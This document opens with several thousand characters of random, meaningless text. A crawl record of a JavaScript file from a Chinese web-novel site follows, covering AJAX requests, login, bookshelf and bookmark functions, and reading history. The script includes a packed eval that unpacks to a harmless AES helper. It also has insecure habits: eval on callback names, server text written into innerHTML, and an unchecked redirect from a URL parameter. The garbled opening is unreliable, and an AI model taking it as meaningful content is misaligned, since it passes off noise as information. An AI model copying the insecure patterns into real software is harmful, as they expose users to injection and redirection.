0ryDu/uDBE/e:{1;nquk(BnxWpnh1^TTBENk(2ze1inRL6D;TEUw-@X;T%UR{@XLx0hOOIBJr6h:RVLxryw]W;iS+x7SYzIxV~SxYE+o^)6CREx]RVAIU;/EYTnEBe62Dw/I;T+kY/2nOBYQ&&@fXfs%9CnY7JK%sXshVn_1s1/7oruuIoSVNwpD-EXBXTWLWIkE6y2Ch4u{_zESAL2A:up%EN6ETI2h;udB:B+q-Uxktop0Xu9xJk1CWx0Wht&xR-LV9SnDDOx:00%oBRiI%7e0Ep/|h9iO%Yx9@Qe/~IxKr7A9dA4u9&T+rewkw+&tAA6u-CAkBqE7{CWzYqe^x]71]~x({)ukD6qstwArX]]^DIOW:~rpktrtDyJuhhON^]rLpSu6p0WW729ur-4~q6)~:udLIefteyw]W1-r&/1/p&D{re7dQ6RU(%_n%ekuNBWfY/^sfXs)s{nqDRho29W/DOFt]qd;Uti}p:&9VfnO/z2oJxeWW(0X]CE;eECFWu;dqLV0nDEUoO6-kE^BqK}fy:(TqN7SxxOp7JO+U6OSTzTz]9]wSL{B(BtyY6pr~N]TSuDSS7d_o;FXNRDWW/nD]:qSi((@W_tVEJhIU)r&hwLOqnzzrEU]]JLrUSrwp6rkVzzTdDdrCop-uXArp6rrIUxroY07}r11ULnheDwuuQO(/++zzNBUoEypteTi6T4RNzW1nx--1:;5eu_6WYVLW6+WqIT-LIhhu___O^6WKSou]wiKW%B4k6EqAW0]ky|;rutpK~+0Cx:w:DE0(x%%X5WCKOQ%WL:Er4^r@IJrXQuDVr|r)]T(x20zWEpCe9zxSV|_R5nd~yy]QEIzx]Vwd:AVA(fS-S||Y4]L~UIIzW]UOJJJp~pCTEkhhRf{ED]ToI0w~wBC+iRikKy9kiEk|+OBSJ__/V@2~%:CE]t(LL}Q}RruXLieiiiBTour0hKoDqUK:D66R/zUyLzqdx-iWF)^Lh_s7x:p@CE|I+;Izi71XJJAu)BO9YiuNp-Ur02KJu5BB)RYo:IeT1IWTuEqx+wz-1/yQqu__n:%~k_KupqWtqy|L:+uuOqT{{0UW6]6D|dIyrAwQQpD6tEEkN^RIhd1;V-0WoU--W&W{N~RD{%6sk7)5w+)dxX/)qhpVs/X4&11Nf::;k9kohEQ@@ooTKW+Y+^dOWqS/hNp-pqkr++O:eFtizxE}6RdWo54;4t;oSKO_&pSY1^_4^(C66Xtwq{hYyXDEnODoSoy:-w0IL1f_:eISI_6zOX_;:SE+0tXtiiB)k:n]NWLuODUFO9(BwS54:u%(EC_;r4JoJJ4dzW]sOunh(BhF2}y]QxkWkREWpAJ5W-kNhyk^JEEEE]}EdIttiDF09W/kLQLkru_Ye&B_0)|tNV7X447nXE+^hDxiICV;IVdIOew)pBS_tpKT+N;yt~]LpE+&4++275i9XiED:(Exo{y{EzVsixry{un2ukYEtChXWEF@ry]~RC/}~%uOEu]o)L-/Fn-A)%BW)pBi+|61wEYVn-yDefSr1/@Y]d7kd7r/kyA5tKE}xrNO|rQrW]0+k6rAJIp:IU-rxeI--Dz];}(k4kuu%-DI9IUn:X/Ih+AT:k/FTo^styOr|(YN-)1&C9s~6ux6O+kSTiWtSL(;S6Uq+(EsRA6Dr@uxed^-AW]:S~&Ds2t}uEpWS{D:BkhOfhVnCW|]uIi|CyOI@Y{o-dN9rYxtIIzC;B-AB(J|J&NBA~fX6BTA:9In)U{r%NO;B/Rwr&|ni_Bp{xTOU(oBi7O(E2BNR;x&ThRdIhuqpFY+ouWCxr:L9OyC{opr5EQDe}f(NW-7_uNd_Lfw{{Jhypiq+2;Q0+S+4B-^]|VypINXp9WC6ip(}U@rQIIWiUix]Bisw+sJhsu9Lh)6~/O(W_xx:it%s|wUAS-EyI(WL2&uiCfKNuB|rhx~|iL^;r-xA|iuUwSNk2ftUtuA}(f-5)U-VWu/5BzI}E;Dx}4pLfk0yR61S]VOk]|0zOiuAiSEVS|p{]22e~6Ln~wuAoJ2R_0DUr;tr)}-DpN;h{U4:}%ORuurEr;D88

--- FILE ---
content_type: application/javascript
request_url: https://m.funvwu.com/Public/base.js
body_size: 2469
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//顶部登录框判断是否登录
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_mybookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">阅读记录</a>" + t + "<\/div>";
	}
}
function show_mybookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l n(a,b,c){b=1.o(b).2();6 d=1.3.4.5(b.8(0,9));6 e=1.3.4.5(b.8(9));m(c){f 1.g.q(a,e,{h:d,i:1.j.k}).2(1.3.4)}f 1.g.p(a,e,{h:d,7:1.7.r,i:1.j.k}).2()}',28,28,'|CryptoJS|toString|enc|Utf8|parse|var|mode|substring|16||||||return|AES|iv|padding|pad|Pkcs7|function|if|secret|MD5|encrypt|decrypt|CBC'.split('|'),0,{}))

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function mybookcaseurl(){
	window.location.href = "/mybookcase/";
}
function mybookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/mybookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/mybookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>已加入书签！</font>";
	}
}

function shujia(aid){
	doAjax("/mybookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>已加入书架！</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="阅读：'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----您还没开始阅读呢！-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function time_range(beginTime, endTime) {
    var strb = beginTime.split(":");
    if (strb.length != 2) {
        return false;
    }

    var stre = endTime.split(":");
    if (stre.length != 2) {
        return false;
    }

    var b = new Date();
    var e = new Date();
    var n = new Date();

    b.setHours(strb[0]);
    b.setMinutes(strb[1]);
    e.setHours(stre[0]);
    e.setMinutes(stre[1]);

    if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
        return true;
    } else {
        return false;
    }
}

if (time_range('06:00', '19:20')){
    var _url = window.location.href;
    //window.location.href = _url.replace('pm.bl-novel.com', 'blnovel.in');
}
function yzw_tool_1(){
} 
function yzw_tool_2(){

} 
function yzw_tool_3(){

}
function yzw_tool_4(){

}